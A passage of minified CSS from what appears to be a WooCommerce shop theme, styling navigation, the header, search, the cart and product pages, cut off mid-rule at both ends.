.7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] 